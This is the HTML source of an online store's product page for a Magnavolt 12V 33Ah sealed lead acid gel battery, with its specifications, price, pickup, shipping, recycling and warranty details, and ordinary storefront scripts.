              <div class="col-lg-4 col-md-6 col-sm-6 col-12">
  <div class="product-content">
            <div class="product-vendor">Magnavolt SLA Gel</div>
        
<h1 itemprop="name" content="SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery" class="page-heading">SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery </h1><div class="rating-links">
                <div class="rating-inner"><div class="loox-rating" data-fetch data-id="7818867802365" data-rating="" data-raters=""></div></div>
                
                
            </div>
        

<div class="short-description"><p><strong>Voltage:</strong> 12V</p>

<p><strong>Terminal Type:</strong> T5 (M6 Bolt)</p>

<p><strong>Amp Hours @ 20hr:</strong> 33</p>

<p><strong>Group Size:</strong> U1</p>

<p><strong>Dimensions in (mm):</strong> 7.71 x 5.12 x 6.42 (195.83 x 130.04 x 163.06)</p>

<p><strong>Height w/. Terminals in (mm):</strong> 6.77 (171.96)</p>

<p><strong>Weight lb. (kg):</strong> 23.2 (10.5)</p></div><ul class="product-sku-collection"><li class="product-code"">
              <span>Product SKU:</span>
              <span id="sku">MV1000568</span>
            </li></ul>
  
</div>
</div>

              <div class="col-lg-3 col-md-12 col-sm-12 col-12">
                <div id="product-info" class="product-info">
                  <div class="product-info-inner"><div id="stock">
            <span>Availability: </span><span class="stock">In Stock</span></div><meta itemprop="priceCurrency" content="CAD" />
        <meta itemprop="priceValidUntil" content="2022-11-05" />

        <div id="purchase-7818867802365" class="product-price">
          <div class="detail-price" itemprop="price" content="150.99"><span class="price">$150.99</span></div>
        </div>
<div class="short-description-v2 type-3"><p>*No Hidden Core Fees</p></div>

                    <div class="js-pickup-available-date"></div>
<div class="short-description-v2 type-1"><p>Shipping: <strong>Calculated at checkout</strong></p></div>
<link rel="stylesheet" href="//voltloop.ca/cdn/shop/t/38/assets/component-pickup-availability.css?v=73105891612008245751764743155" media="print" onload="this.media='all'"><pickup-availability
  class="product__pickup-availabilities"
  
    available
  
  data-root-url="/"
  data-variant-id="43179340529917"
  data-has-only-default-variant="true"
>
  <template>
    <pickup-availability-preview class="pickup-availability-preview">
      <div class="pickup-availability-info">
        <p>Couldn&#39;t load pickup availability</p>
        <button class="pickup-availability-button">
          Refresh
        </button>
      </div>
    </pickup-availability-preview>
  </template>
</pickup-availability>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA6KVum9EQuRqTKkgn5oVRsb_Vd2OBmT5k&libraries=places" defer="defer"></script>
<script src="//voltloop.ca/cdn/shop/t/38/assets/pickup-availability.js?v=99798465354635908701764813867" defer="defer"></script>
      

                      

                      

                      <div class="group-cw clearfix">
                        <form method="post" action="/cart/add" id="product_form_7818867802365" accept-charset="UTF-8" class="product-form product-action variants" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="quantity-product">
                         
            <div class="quantity">
                <label for="quantity" class="quantity-label">Quantity:</label>
                <input type="number" id="quantity" class="item-quantity" name="quantity" value="1" />
                                
                <span class="qty-inner qty-wrapper">

                  <span class="qty-up" title="Increase" data-src="#quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64">
    <path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-13.44v13.44q0 1.92-3.2 1.92t-3.2-1.92v-13.44h-13.44q-1.92 0-1.92-3.2t1.92-3.2h13.44v-13.44q0-1.92 3.2-1.92t3.2 1.92v13.44h13.44z"></path></svg></span>

                  <span class="qty-down" title="Decrease" data-src="#quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64">
    <path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-33.28q-1.92 0-1.92-3.2t1.92-3.2h33.28z"></path></svg></span>

                </span>
            </div>
        </div><div id="product-action-7818867802365"  class="options"><div class="variants-wrapper clearfix"> 
    <select id="product-select-7818867802365" name="id" style="display:none;"><option  selected="selected"  value="43179340529917">Default Title</option></select>
  </div>

</div><div class="action-button"><button id="add-to-cart" class="add-to-cart btn btn-1" type="submit"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart</button> 
        </div>

        
         <input type="hidden" name="product-id" value="7818867802365" /><input type="hidden" name="section-id" value="product-extended-template" /></form>
                      </div>

                    
<link href="//voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.css?v=138523343243899502651764743187" rel="stylesheet" type="text/css" media="all" />

<pdp-icon-with-text class="icon-with-text"><div class="icon-with-text-controls"><div class="item-button item-1-button js-item-button" data-button="Pickup Instructions"><div class="item-icon item-1-icon"><svg class="icon icon-accordion" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"></path></svg></div><div class="item-heading item-1-heading">Pickup Instructions</div></div><div class="item-button item-2-button js-item-button" data-button="Shipping & Returns"><div class="item-icon item-2-icon"><svg class="icon icon-accordion color-foreground-" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M7.97895 1.55555C7.75602 1.55555 7.55049 1.71237 7.49305 1.94762L7.49123 1.95509C7.42498 2.21019 7.33959 2.53757 7.21755 2.85227C7.09741 3.16208 6.92519 3.50498 6.66011 3.77111C5.94871 4.49525 4.9347 4.58069 4.15302 4.58069C3.86517 4.58069 3.57871 4.54519 3.29458 4.47515C3.24995 4.46626 3.17168 4.45029 3.08678 4.41925C3.02446 4.40156 2.97878 4.39485 2.93608 4.39485C2.85763 4.39485 2.77367 4.41506 2.69931 4.45229C2.58049 4.51177 2.49244 4.61426 2.45245 4.74393L2.08187 5.96006C1.99969 6.23376 2.14791 6.5108 2.40926 6.59694C3.06631 6.80864 3.64401 7.16273 4.12596 7.64524C5.79603 9.31728 5.79603 12.0249 4.12596 13.697L4.1207 13.7022C3.70656 14.1053 3.22471 14.4375 2.66344 14.653C2.42776 14.7449 2.29223 15.0137 2.37026 15.2777L2.3694 15.275L2.37085 15.2797L2.37026 15.2777L2.92436 17.0653L2.92291 17.061L2.92626 17.0715L2.92436 17.0653C2.97736 17.22 3.1002 17.3437 3.23664 17.3938C3.23134 17.3924 3.22591 17.3909 3.22032 17.3894L3.24853 17.3979C3.24455 17.3966 3.24059 17.3952 3.23664 17.3938C3.31908 17.4155 3.36721 17.4222 3.41048 17.4222C3.49912 17.4222 3.60995 17.3887 3.70246 17.3233C3.98945 17.1198 4.30448 16.9574 4.6125 16.8318L4.61978 16.8288C5.10547 16.639 5.61461 16.5446 6.14334 16.5446C7.11309 16.5446 8.05549 16.8874 8.79764 17.4889L8.80712 17.4966L8.81955 17.5076C8.90806 17.5864 9.00821 17.6755 9.10985 17.7768C9.10724 17.7743 9.10462 17.7719 9.10199 17.7695L9.11722 17.7841C9.11476 17.7817 9.11231 17.7792 9.10985 17.7768C9.26909 17.925 9.40178 18.0826 9.51863 18.2455L9.51488 18.2407L9.52415 18.2532C9.52231 18.2507 9.52048 18.2481 9.51863 18.2455C9.61654 18.3713 9.76885 18.4444 9.91772 18.4444V19.4999C9.42913 19.4999 8.96472 19.2651 8.67058 18.8776L8.66585 18.8714L8.66131 18.865C8.57515 18.7443 8.48502 18.6386 8.38216 18.5436L8.3744 18.5364L8.36693 18.5289C8.28943 18.4513 8.21077 18.3808 8.12058 18.3006C8.12363 18.303 8.12667 18.3055 8.12971 18.3079L8.11112 18.2921C8.11428 18.295 8.11744 18.2978 8.12058 18.3006C7.56475 17.8535 6.86093 17.6002 6.14334 17.6002C5.74527 17.6002 5.36861 17.6705 5.00975 17.8102L5.01345 17.8087L5.00616 17.8116L5.00975 17.8102C4.7622 17.9115 4.52249 18.0371 4.31551 18.1839C4.05739 18.3663 3.73435 18.4778 3.41048 18.4778C3.22966 18.4778 3.07494 18.4441 2.94062 18.4074L2.9264 18.4036L2.91241 18.3989C2.43607 18.2399 2.07057 17.8518 1.91799 17.3935L1.91453 17.3831L1.35631 15.5819C1.12631 14.8143 1.50604 13.9695 2.27996 13.6691L2.28202 13.6683C2.68845 13.5124 3.05095 13.2676 3.37829 12.9495L3.37567 12.9522L3.38096 12.9469L3.37829 12.9495C4.63437 11.6891 4.6335 9.64934 3.37567 8.39003C3.01234 8.02628 2.57987 7.76103 2.08252 7.60098L2.08001 7.60016C1.26969 7.33494 0.820566 6.47637 1.06787 5.6562L1.06832 5.65473L1.43956 4.43642L1.43993 4.43521C1.565 4.02823 1.84814 3.69722 2.22417 3.50898C2.43856 3.40166 2.68453 3.3393 2.93608 3.3393C3.11661 3.3393 3.27314 3.37268 3.40855 3.41335L3.43121 3.42015L3.45248 3.42867C3.45248 3.42867 3.45629 3.42989 3.46231 3.4314C3.47374 3.43427 3.48719 3.43707 3.51473 3.44259L3.52713 3.44507L3.5394 3.44814C3.746 3.49985 3.95026 3.52514 4.15302 3.52514C4.91759 3.52514 5.52295 3.42089 5.9046 3.03158L5.90806 3.02805C6.02355 2.91242 6.13155 2.72544 6.22996 2.47166C6.32632 2.22316 6.39772 1.95396 6.46528 1.69386L6.46427 1.69798L6.46615 1.69052L6.46528 1.69386C6.63616 1.00201 7.25456 0.5 7.97895 0.5H11.609C12.3348 0.5 12.9542 1.00401 13.1237 1.69798L13.1242 1.70013C13.1834 1.94725 13.2587 2.21702 13.359 2.46369C13.4616 2.71581 13.5762 2.90808 13.696 3.02807C14.1211 3.45365 14.7781 3.68003 15.4455 3.68003C15.5631 3.68003 15.6809 3.67176 15.7991 3.65507C16.0139 3.6203 16.225 3.56054 16.415 3.47834C16.6179 3.38568 16.8361 3.3393 17.0543 3.3393C17.2747 3.3393 17.4951 3.38664 17.6997 3.48119C18.0942 3.66348 18.4093 4.00233 18.5392 4.44215L18.9305 5.59736L18.9334 5.60717C19.0547 6.01723 19.0121 6.46746 18.7906 6.84757C18.5695 7.22709 18.1953 7.48993 17.7778 7.58282L17.7709 7.58435C17.5695 7.62636 17.3676 7.69501 17.1451 7.78185C16.7638 7.95199 16.4097 8.19235 16.1092 8.49326C15.4747 9.1285 15.1188 9.97588 15.1188 10.8775C15.1188 11.7824 15.4665 12.6274 16.1066 13.2593L16.1092 13.2619C16.4842 13.6374 16.929 13.9137 17.4287 14.0838C18.1828 14.3325 18.7843 15.188 18.5193 16.05L18.0759 17.4952L18.0752 17.4976C17.9207 17.9926 17.544 18.3705 17.0476 18.5259L17.0418 18.5277C16.9097 18.5673 16.7524 18.6017 16.5797 18.6017C16.2411 18.6017 15.898 18.4939 15.6144 18.273L15.6108 18.2702C15.3991 18.1024 15.1801 17.9708 14.9427 17.865L14.9447 17.8659L14.9408 17.8641L14.9427 17.865C14.5354 17.688 14.1132 17.6002 13.6715 17.6002C12.9507 17.6002 12.2587 17.8453 11.7065 18.2988L11.7141 18.2921L11.6994 18.3047C11.7018 18.3028 11.7041 18.3008 11.7065 18.2988L11.4477 18.5292C11.4511 18.5257 11.4547 18.5221 11.4582 18.5186L11.4356 18.5399L11.4477 18.5292C11.3396 18.6384 11.2492 18.7459 11.1669 18.8609C11.1682 18.8589 11.1695 18.857 11.1708 18.8551L11.1639 18.865L11.1669 18.8609C10.8858 19.2703 10.4109 19.4975 9.92545 19.4999L9.92546 18.4444H9.91772C10.0873 18.4444 10.2255 18.3642 10.2941 18.2632L10.3009 18.2532C10.4214 18.0843 10.5538 17.9281 10.7079 17.7738L10.7189 17.7628L11.0162 17.4983L11.0237 17.4921C11.7696 16.8756 12.7042 16.5446 13.6715 16.5446C14.2604 16.5446 14.8275 16.663 15.3684 16.8985L15.3723 16.9002C15.6902 17.0416 15.9855 17.219 16.2676 17.4422L16.2662 17.4411L16.2698 17.444L16.2676 17.4422C16.355 17.5098 16.4651 17.5461 16.5797 17.5461C16.6128 17.5461 16.6607 17.5394 16.7332 17.5179L16.7305 17.5187L16.7363 17.517L16.7332 17.5179C16.895 17.4664 17.0122 17.3494 17.0638 17.185L17.5069 15.741C17.5716 15.5306 17.412 15.1893 17.0951 15.0856L17.0895 15.0838C16.4357 14.8617 15.8506 14.4986 15.3602 14.008L15.3615 14.0093L15.3589 14.0067L15.3602 14.008C14.5161 13.1739 14.0599 12.0577 14.0599 10.8775C14.0599 9.69362 14.529 8.57933 15.3589 7.74846C15.7569 7.34998 16.2242 7.03443 16.7259 6.81248L16.7363 6.80786L16.747 6.80369C16.9934 6.70716 17.2611 6.61261 17.5499 6.55201L17.5472 6.55261L17.5541 6.55113L17.5499 6.55201C17.6881 6.52047 17.8079 6.43273 17.875 6.3174C17.9411 6.20409 17.9608 6.05889 17.9202 5.91414L17.924 5.92537L17.9178 5.90587C17.9187 5.90862 17.9195 5.91138 17.9202 5.91414L17.5282 4.75688L17.5247 4.74458C17.4871 4.61282 17.3921 4.50249 17.2544 4.43887C17.1909 4.40952 17.1226 4.39485 17.0543 4.39485C16.9859 4.39485 16.9176 4.40953 16.8541 4.43887L16.8433 4.44383C16.5614 4.56653 16.2601 4.6503 15.9626 4.69796L15.9538 4.69937C15.7847 4.72356 15.6152 4.73559 15.4455 4.73559C14.5661 4.73559 13.6138 4.4417 12.9457 3.77286C12.684 3.51084 12.5047 3.17239 12.3778 2.86025C12.2488 2.54315 12.1592 2.21564 12.0947 1.94676C12.037 1.71199 11.8317 1.55555 11.609 1.55555H7.97895Z"></path></svg></div><div class="item-heading item-2-heading">Shipping & Returns</div></div><div class="item-button item-3-button js-item-button" data-button="Recycle & Save"><div class="item-icon item-3-icon"><svg class="icon icon-accordion" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0.38191 4.26524C0.652327 4.19778 0.926646 4.36065 0.994619 4.62903L3.53292 14.6511C3.54914 14.7106 3.60034 14.7479 3.65788 14.7479H16.3422C16.3998 14.7479 16.451 14.7106 16.4672 14.651C16.4673 14.6506 16.4675 14.6502 16.4676 14.6498L19.0054 4.62904C19.0734 4.36066 19.3477 4.19778 19.6181 4.26523C19.8885 4.33269 20.0526 4.60494 19.9847 4.87332L17.4458 14.8982L17.4447 14.9023C17.3149 15.3972 16.867 15.75 16.3422 15.75H3.65788C3.13313 15.75 2.68527 15.3972 2.55542 14.9023L2.55434 14.8982L0.0153513 4.87333C-0.0526214 4.60495 0.111492 4.3327 0.38191 4.26524Z"></path><path d="M6.76169 7.36178C6.11228 7.20142 5.40174 7.36303 4.75389 7.71568L4.74572 7.72013L4.73738 7.72427C4.55194 7.81655 4.38964 7.91308 4.21117 8.01923C4.0989 8.08601 3.98022 8.1566 3.84536 8.23232C3.52401 8.41277 3.15453 8.59357 2.72811 8.67939L2.71955 8.68111C2.08915 8.79675 1.53984 8.55856 1.12774 8.33954L1.6044 7.45611C1.97602 7.65361 2.26006 7.74481 2.53197 7.69634C2.80109 7.64144 3.05982 7.52202 3.34815 7.36012C3.43695 7.31026 3.53611 7.25156 3.64095 7.1895C3.84288 7.06996 4.06587 6.93795 4.27647 6.83261C5.06232 6.40671 6.03295 6.1502 7.00242 6.38856C7.69625 6.55146 8.31122 6.91064 8.84283 7.22112C8.93772 7.27654 9.02996 7.33041 9.11951 7.38134C9.54269 7.61551 9.86129 7.74878 10.1516 7.70566C10.5743 7.61348 10.9584 7.3965 11.4176 7.12784C11.4329 7.11892 11.4482 7.10994 11.4636 7.1009C11.8908 6.85074 12.3909 6.55782 12.968 6.42066C13.9716 6.13864 15.01 6.39498 15.8247 6.85665C16.0106 6.953 16.2099 7.06983 16.3941 7.17778C16.5001 7.2399 16.6011 7.29909 16.6916 7.34975C16.9673 7.50401 17.2202 7.62511 17.4814 7.69408C17.6558 7.74014 17.8437 7.72276 18.0658 7.64569C18.2042 7.59767 18.3474 7.52933 18.4995 7.44684L18.9839 8.32612C18.8074 8.42189 18.6102 8.51838 18.399 8.59167C18.0548 8.71111 17.6518 8.77606 17.2218 8.6625C16.8378 8.56111 16.4976 8.39159 16.1957 8.22267C16.064 8.14895 15.9478 8.08055 15.8372 8.01544C15.6731 7.91888 15.5214 7.82959 15.3497 7.741L15.3404 7.73618L15.3312 7.73097C14.673 7.35597 13.9098 7.1946 13.2351 7.38713L13.2233 7.39052L13.2113 7.39332C12.7842 7.49304 12.3982 7.71742 11.9304 7.99113L11.9227 7.99562C11.4802 8.25451 10.9593 8.55926 10.35 8.68837L10.3384 8.69081L10.3268 8.69271C9.64242 8.8049 9.02791 8.47817 8.62508 8.2551L8.62016 8.25237C8.51051 8.19005 8.40451 8.12848 8.30111 8.06845C7.7661 7.75786 7.30134 7.48804 6.76778 7.36325L6.76169 7.36178Z"></path></svg></div><div class="item-heading item-3-heading">Recycle & Save</div></div></div>

  <pdp-icon-with-text-drawer class="icon-with-text-drawer">
    <div class="icon-with-text-overlay"></div>
    <div class="icon-with-text-wrapper">
       <div class="iwt-drawer-heading">
      <div>Fulfillment Details</div>
        <button class="iwt-drawer-heading-button" type="button"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg></button>
      </div>
      <div class="iwt-drawer-body">
        <div class="iwt-drawer-body__header"><div class="item-tab item-1-tab js-item-tab" data-tab="Pickup Instructions">
                <div class="item-1-heading">Pickup instructions</div>
              </div><div class="item-tab item-2-tab js-item-tab" data-tab="Shipping & Returns">
                <div class="item-2-heading">Shipping & returns</div>
              </div><div class="item-tab item-3-tab js-item-tab" data-tab="Recycle & Save">
                <div class="item-3-heading">Recycle & save</div>
              </div></div>
        <div class="iwt-drawer-body__content"><div class="item-content item-1-content js-item-content" data-tab="Pickup Instructions">
                <div class="item-1content"><p>We supply direct to distributor pickup warehouses across Canada, connecting you to a reliable inventory of power products. <u>Proceed to checkout for full warehouse details and pickup processing</u>.
	<br>
	<br><strong>Picking Up Your Order</strong>
	<br>Products are available for <u>same-day pickup</u> unless otherwise noted. You&rsquo;ll receive a confirmation email&mdash; typically within the hour&mdash; once your order is ready. Once you receive this email, you can pick up your order anytime <u>Monday to Friday between 8 AM and 5 PM</u>.
	<br>
	<br>Our warehouses feature drive-up bay doors and dedicated staff to ensure fast, safe, and professional pickups, no matter the size of your order.
	<br>
	<br><strong>Canada Wide Locations</strong>
	<br>Our pickup locations are in London, Mississauga, Kingston, Ottawa, Sudbury, Thunder Bay, Montreal, Sherbrooke, L&eacute;vis (Quebec City), Moncton, Vancouver (Delta), Kelowna, Prince George, Fort McMurray, Grand Prairie, Edmonton, Calgary, Saskatoon, Regina, Winnipeg and Halifax.
	<br>
	<br> Contact us to place your order and schedule your pickup, or simply use our easy online checkout process.</p></div>
              </div><div class="item-content item-2-content js-item-content" data-tab="Shipping & Returns">
                <div class="item-2content"><p>We offer various shipping methods to accommodate your needs, including free business delivery, third-party shipping and specialty carrier shipping to remote areas.
	<br>
	<br><u>Products available for pickup only on our website are available for business delivery and third-party shipping</u>. To receive a shipping quote, contact a Voltloop representative via our toll-free number or email.
	<br>
	<br><strong>Free Business Delivery</strong>
	<br>We supply <u>free business delivery within a 100-kilometer radius of our facilities</u> located in all major cities in Canada, including London, Mississauga, Kingston, Ottawa, Sudbury, Thunder Bay, Montreal, Sherbrooke, L&eacute;vis (Quebec City), Moncton, Vancouver (Delta), Kelowna, Fort McMurray, Grand Prairie, Edmonton, Calgary, Saskatoon, Regina, Winnipeg and Halifax. Contact us to setup an account and qualify today.
	<br>
	<br><strong>Returns, Refunds and Warranties</strong>
	<br>Voltloop offers a <u>30-day return policy</u> on select items, as well as full refunds for orders cancelled prior to processing. In addition, our products are backed by industry-leading manufacturer warranties, which are noted on each product page.
</p></div>
              </div><div class="item-content item-3-content js-item-content" data-tab="Recycle & Save">
                <div class="item-3content"><p><u>No hidden core fees, plus we give you money back to recycle your old battery</u>. All of our pickup locations are registered recycling depots, so when you pick up your new battery, we can recycle your old one and give you cash back.
	<br>
	<br><strong>Battery Exchange</strong>
	<br>Battery scrap values depend on current market prices and vary based on size and chemistry. Prices are determined on location and are not subtracted from the original sale price.
	<br>
	<br>Batteries must be a minimum size to qualify for our money back program, with the approximate minimum size being a 35 lb. automotive battery. Please note that we do not remove or replace batteries in vehicles or equipment, and <u>batteries must be removed before you proceed to our locations</u>.</p></div>
              </div></div>
      </div>
    </div>
    
  </pdp-icon-with-text-drawer>
</pdp-icon-with-text>

<script src="//voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.js?v=38782604398919313581764743187" defer="defer"></script>
</div>
                </div>
              </div>

            </div>
          </div>
          
        </div>
      </div>

      
        


<div class="product-simple-tab" style="background-color:#ffffff;">
    <div class="container">
    
      <div role="tabpanel">
        <ul class="nav nav-tabs" role="tablist">

          
            

              
                  

                    
                      
                        <li class="nav-item"><a class="nav-link active" href="#tabs-description" aria-controls="tabs-description" role="tab" data-toggle="tab">Description</a></li>

                      
                        
                      
                        
                          
                          
                          <li class="nav-item"><a class="nav-link" href="#tabs-2" aria-controls="tabs-2" role="tab" data-toggle="tab">Technical Data</a></li>
                        
                      
                        
                          
                          
                          <li class="nav-item"><a class="nav-link" href="#tabs-3" aria-controls="tabs-3" role="tab" data-toggle="tab">Warranty</a></li>
                        
                      

                    

                  

                

            
          

          
        </ul>

        <div class="tab-content">
          
            

              
                  

                    
                      

                      <div role="tabpanel" class="tab-pane show active" id="tabs-description">
                        <h2><span>Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery </span></h2>
<p><span>Magnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus, UPS (Uninterruptable Power Supply), EPS (Electric Power Supply),</span><span> </span><span>Mobility, Medical Devices, Railway Signals, Communication Power Supply, Alarms</span><span> </span><span>and Security Systems. It is an all-purpose power source designed with the highest grade materials engineered to withstand the harshest conditions and elements.</span></p>
<p><br></p>
<ul>
<li><span>1 Year Warranty For Standard Use</span></li>
<li><span>Corrosion Free</span></li>
<li><span>Deep Discharge Protection</span></li>
<li><span>High Cycling and Stationary Performance</span></li>
<li><span>Long Shelf Life</span></li>
<li><span>Sealed - Valve Regulated</span></li>
</ul>
<ul></ul>
<ul data-mce-fragment="1"></ul>

                      </div>

                      
                        
                      
                        
                          
                          
                          
  
                          
                            <div role="tabpanel" class="tab-pane" id="tabs-2">
                              
<table width="100%">
<tbody>
<tr>
<td style="width: 40.41%; text-align: left;" data-mce-style="width: 40.41%; text-align: left;"><strong>Voltage</strong></td>
<td style="width: 52.59%; text-align: left;" data-mce-style="width: 52.59%; text-align: left;">12V</td>
</tr>
<tr>
<td style="width: 40.41%; text-align: left;" data-mce-style="width: 40.41%; text-align: left;"><strong>Terminal Type</strong></td>
<td style="width: 52.59%; text-align: left;" data-mce-style="width: 52.59%; text-align: left;">T5 (M6 Bolt)</td>
</tr>
<tr>
<td style="width: 40.41%; text-align: left;" data-mce-style="width: 40.41%; text-align: left;">
<strong>Amps Hours @ 20hr</strong><br>
</td>
<td style="width: 52.59%; text-align: left;" data-mce-style="width: 52.59%; text-align: left;">33<br>
</td>
</tr>
<tr>
<td style="width: 40.41%; text-align: left;" data-mce-style="width: 40.41%; text-align: left;"><strong>Group Size</strong></td>
<td style="width: 52.59%; text-align: left;" data-mce-style="width: 52.59%; text-align: left;">U1</td>
</tr>
<tr>
<td style="width: 40.41%; text-align: left;" data-mce-style="width: 40.41%; text-align: left;"><strong>Dimensions in (mm)</strong></td>
<td style="width: 52.59%; text-align: left;" data-mce-style="width: 52.59%; text-align: left;"><span>7.71 x 5.12 x 6.42 (195.83 x 130.04 x 163.06)</span></td>
</tr>
<tr>
<td style="width: 40.41%; text-align: left;" data-mce-style="width: 40.41%; text-align: left;"><strong>Height w/. Terminals in (mm)</strong></td>
<td style="width: 52.59%; text-align: left;" data-mce-style="width: 52.59%; text-align: left;"><span>6.77 (171.96)</span></td>
</tr>
<tr>
<td style="width: 40.41%; text-align: left;" data-mce-style="width: 40.41%; text-align: left;"><strong>Weight lb. (kg)</strong></td>
<td style="width: 52.59%; text-align: left;" data-mce-style="width: 52.59%; text-align: left;"><span>23.2 (10.5)</span></td>
</tr>
</tbody>
</table>

                            </div>
                          
                        
                      
                        
                          
                          
                          
  
                          
                            <div role="tabpanel" class="tab-pane" id="tabs-3">
                              
<p><span data-mce-fragment="1">Manufacturer Limited Warranty includes 12 Months Replacement Warranty &amp; 6 Months Cycling Applications Warranty.</span></p>
                            </div>
                          
                        
                      

                    

                  

                

            
          

          
          
        </div>
      </div>
  
  </div>
</div>
      


      
        <div class="review-item" id="tab_review_tabbed">
          <div id="tab-review" class="container"><div id="looxReviews" data-product-id="7818867802365"></div></div>
        </div>
      

      
        <div class="container">
          <div id="related_item">
  
      <div class="title-wrapper"><h3>Related Items</h3></div>
  
      
      
      
      

      
           
          
	
          
          

          
          

            

             


          
          

          

          

          

          


          <div class="related-items"></div>

          <script>
            //<![CDATA[
            jQuery(document).ready(function($) {

              var _callback_uri = "/search?type=product&q= vendor:Magnavolt SLA Gel NOT handle:sla12-33g-12v-maintenance-free-gel-33-ah";
              if (location.protocol !== 'https:') {
                _callback_uri = _callback_uri.replace("https:", "http:");
              }

              jQuery.ajax({
                type: 'GET',     
                url: _callback_uri,
                success: function ( json_reponse ) {
                  var _result_wrapper = jQuery(json_reponse).find(".page-search .cata-product")
                  ,_is_found      = _result_wrapper.length > 0 ? true : false;;

                  if( _is_found ){
                    jQuery(".related-items").html( _result_wrapper.html() );
                    if( !jQuery(".related-items").hasClass("owl-loaded") ){

                      
                      
                      jQuery('.related-items').owlCarousel({
                        nav			: true
                        ,dots 		: false
                        ,items		: 4
                        ,rtl		: jQuery('body').data('rtl')
                        ,margin		: 30
                        ,responsive : {
                            0:{
                               items: 1
                            }
                            ,320:{
                               items: 2
                            }
                            ,768:{
                               items: 4
                            }
                            ,1024:{
                               items: 4
                            }                                                                
                        }
                        ,navText	: ['<span class="button-prev"></span>', '<span class="button-next"></span>']
                      });

                    }
                  }  
                }
              });       

            });
            //]]>
          </script> 

          
      
      

</div>

        </div>
      

    </div>

    
  </div>

</div>



<script type="text/javascript">
  
  	jQuery(document).ready(function($) {
      AT_Main.stickAddToCart();
      AT_Main.deadLine_time();
      AT_Main.delivery_time();
      AT_Main.scrollToReview(); 
    });

